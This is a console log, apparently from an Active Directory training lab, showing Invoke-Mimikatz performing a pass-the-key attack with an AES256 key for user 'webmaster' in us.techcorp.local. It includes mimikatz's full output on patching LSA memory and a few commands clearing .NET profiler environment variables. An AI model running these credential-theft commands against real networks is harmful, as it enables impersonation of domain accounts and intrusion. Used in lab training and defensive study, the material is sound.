 PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /domain:us.techcorp.local /user:webmaster /aes256:2a653f1667
61226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /run:powershell"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af00
5a91f160540da6e4a5e29de8a0 /run:powershell
user : webmaster
domain : us.techcorp.local
program : powershell
impers. : no
AES256 : 2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0
| PID 2400
| TID 2072
| LSA Process is now R/W
| LUID 0 ; 145547904 (00000000:08ace280)
\_ msv1_0 - data copy @ 0000021705F681C0 : OK !
\_ kerberos - data copy @ 0000021706463398
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 00000217060F6B68 (32) -> null
PS C:\Windows\system32>
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>set COR_PROFILER_PATH=
PS C:\Windows\system32>